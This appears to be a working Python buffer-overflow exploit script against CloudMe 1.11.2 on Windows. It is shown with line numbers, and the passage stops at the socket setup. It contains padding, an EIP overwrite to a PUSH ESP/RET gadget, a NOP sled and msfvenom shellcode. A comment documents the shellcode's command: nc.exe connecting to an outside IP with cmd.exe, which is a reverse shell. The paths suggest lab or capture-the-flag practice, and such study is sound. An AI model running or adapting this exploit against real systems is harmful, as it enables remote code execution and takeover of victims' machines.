 6 # Version: CloudMe 1.11.2
7 # Tested on: Windows 10 x86
8
9 #Instructions:
10 # Start the CloudMe service and run the script.
11
12 import socket
13
14 target = "127.0.0.1"
15
16 padding1   = b"\x90" * 1052
17 EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
18 NOPS       = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD='c:\xampp\htdocs\gym\upload\nc.exe 10.10.14.199 3333 -e cmd.exe' -b '\x00\x0A\x0D' -f python -v payload
21 payload =  b""
22 payload += b"\xdd\xc3\xbb\xc4\xd9\x88\x9a\xd9\x74\x24\xf4\x5a"
23 payload += b"\x33\xc9\xb1\x3e\x31\x5a\x19\x83\xea\xfc\x03\x5a"
24 payload += b"\x15\x26\x2c\x74\x72\x24\xcf\x85\x83\x48\x59\x60"
25 payload += b"\xb2\x48\x3d\xe0\xe5\x78\x35\xa4\x09\xf3\x1b\x5d"
26 payload += b"\x99\x71\xb4\x52\x2a\x3f\xe2\x5d\xab\x13\xd6\xfc"
27 payload += b"\x2f\x69\x0b\xdf\x0e\xa2\x5e\x1e\x56\xde\x93\x72"
28 payload += b"\x0f\x95\x06\x63\x24\xe3\x9a\x08\x76\xe2\x9a\xed"
29 payload += b"\xcf\x05\x8a\xa3\x44\x5c\x0c\x45\x88\xd5\x05\x5d"
30 payload += b"\xcd\xd3\xdc\xd6\x25\xa8\xde\x3e\x74\x51\x4c\x7f"
31 payload += b"\xb8\xa0\x8c\x47\x7f\x5a\xfb\xb1\x83\xe7\xfc\x05"
32 payload += b"\xf9\x33\x88\x9d\x59\xb0\x2a\x7a\x5b\x15\xac\x09"
33 payload += b"\x57\xd2\xba\x56\x74\xe5\x6f\xed\x80\x6e\x8e\x22"
34 payload += b"\x01\x34\xb5\xe6\x49\xef\xd4\xbf\x37\x5e\xe8\xa0"
35 payload += b"\x97\x3f\x4c\xaa\x3a\x54\xfd\xf1\x50\xab\x73\x8c"
36 payload += b"\x17\xab\x8b\x8f\x07\xc3\xba\x04\xc8\x94\x42\xcf"
37 payload += b"\xac\x6a\x09\x52\x84\xe2\xd4\x06\x94\x6f\xe7\xfc"
38 payload += b"\xdb\x89\x64\xf5\xa3\x6e\x74\x7c\xa1\x2b\x32\x6c"
39 payload += b"\xdb\x24\xd7\x92\x48\x45\xf2\xf0\x54\xe5\x85\x97"
40 payload += b"\xc5\x65\x06\x04\x7e\xf1\x82\xdb\x1d\x8a\x16\x43"
41 payload += b"\x9b\x01\xfb\xfe\x2b\xb5\x6c\x60\xa8\x19\x1d\x01"
42 payload += b"\x1e\xc4\x99\xa0\x7e\x37\x6a\x05\x4e\x07\xa4\x68"
43 payload += b"\x84\x49\x8a\xb2\xc4\xa6\xd9\xf1\x37\xe8\x30\x93"
44 payload += b"\x17\x8b\x27\x3f\x76\x2e\xc0\xda\x86"
45
46
47 overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
48
49 buf = padding1 + EIP + NOPS + payload + overrun
50
51 try:
52     s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)